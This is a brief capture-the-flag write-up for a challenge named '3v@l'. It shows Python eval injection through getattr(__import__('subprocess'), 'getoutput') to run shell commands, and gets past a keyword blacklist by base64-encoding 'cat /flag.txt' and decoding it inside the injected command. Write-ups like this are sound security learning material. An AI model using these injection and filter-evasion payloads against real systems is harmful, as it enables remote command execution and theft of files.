3v@l
3v@l
CHALLENGE DESCRIPTION
SOLUTION
I have tried lots of things like XSS, SSTI, SQLi, but nothing happend.
So I do research, and try dynamic functions in Python.
1
getattr(__import__('subprocess'), 'getoutput')('whoami')
So we can see that we have the result. But there is a blacked list 
We need to encode it the payload first before post it by base64
1
2
3
echo "cat /flag.txt" | base64
getattr(__import__('subprocess'), 'getoutput')('file_path=$(echo "Y2F0IC9mbGFnLnR4dAo=" | base64 --decode); $file_path')